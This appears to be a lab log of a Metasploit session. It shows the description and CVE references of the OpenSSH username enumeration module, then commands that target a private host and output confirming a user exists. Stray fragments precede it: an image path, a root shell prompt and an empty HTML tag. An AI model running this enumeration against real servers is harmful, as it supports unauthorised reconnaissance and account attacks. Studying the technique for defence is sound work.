 [root@bios conf.d]# cat admin.conf
Description:
This module uses a malformed packet or timing attack to enumerate
users on an OpenSSH server. The default action sends a malformed
(corrupted) SSH_MSG_USERAUTH_REQUEST packet using public key
authentication (must be enabled) to enumerate users. On some
versions of OpenSSH under some configurations, OpenSSH will return a
"permission denied" error for an invalid user faster than for a
valid user, creating an opportunity for a timing attack to enumerate
users. Testing note: invalid users were logged, while valid users
were not. YMMV.
<head></head>
References:
https://nvd.nist.gov/vuln/detail/CVE-2003-0190
https://nvd.nist.gov/vuln/detail/CVE-2006-5229
https://nvd.nist.gov/vuln/detail/CVE-2016-6210
https://nvd.nist.gov/vuln/detail/CVE-2018-15473
OSVDB (32721)
http://www.securityfocus.com/bid/20418
https://seclists.org/oss-sec/2018/q3/124
https://sekurak.pl/openssh-users-enumeration-cve-2018-15473/
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.5.32
RHOSTS => 10.0.5.32
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USERNAME frodo.baggins
USERNAME => frodo.baggins
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.5.32:22 - SSH - Using malformed packet technique
[*] 10.0.5.32:22 - SSH - Starting scan
[+] 10.0.5.32:22 - SSH - User 'frodo.baggins' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >